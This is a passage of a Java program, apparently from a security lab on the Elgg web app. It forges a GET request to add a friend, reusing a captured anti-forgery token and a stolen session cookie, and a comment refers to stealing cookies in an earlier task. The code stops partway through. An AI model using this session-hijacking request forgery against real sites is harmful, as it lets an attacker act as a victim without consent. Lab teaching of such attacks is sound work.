 import java.io.*;
import java.net.*;
public class HTTPSimpleForge {
public static void main(String[] args) throws IOException {
try {
   int responseCode;
   InputStream responseIn=null;
   String requestDetails = "&__elgg_ts=1648425859&__elgg_token=f8912d48ccecad2d519324f5c1155815";
   // URL to be forged.
   URL url = new URL ("http://www.xsslabelgg.com/action/friends/add?friend=42"+requestDetails);
   // URLConnection instance is created to further parameterize a
   // resource request past what the state members of URL instance
   // can represent.
   HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();
   if (urlConn instanceof HttpURLConnection) {
      urlConn.setConnectTimeout(60000);
      urlConn.setReadTimeout(90000);
   }
   // addRequestProperty method is used to add HTTP Header Information.
   // Here we add User-Agent HTTP header to the forged HTTP packet.
   // Add other necessary HTTP Headers yourself. Cookies should be stolen
   // using the method in task3.
   urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
   urlConn.setRequestMethod("GET");
   String cookies = "Elgg=ettg0f9qijsoototqcfna7dno0";
   urlConn.addRequestProperty("cookie", cookies);